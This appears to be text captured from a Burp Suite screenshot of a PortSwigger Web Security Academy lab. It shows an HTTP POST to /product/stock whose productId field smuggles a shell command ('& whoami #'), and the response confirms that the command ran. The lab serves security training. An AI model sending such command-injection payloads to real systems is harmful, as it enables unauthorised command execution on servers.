 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2300b104500481879c011900620003.web-security-academy.net
3 Cookie: session=NhhOMg4aTx6sdWBl6hhsdtv4Wf17Syyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300b104500481879c011900620003.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0a2300b104500481879c011900620003.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1+%26whoami+%23&storeId=1
Response
Pretty Raw Hex Render \n
1 peter-KmC98I
2
Inspector
Notes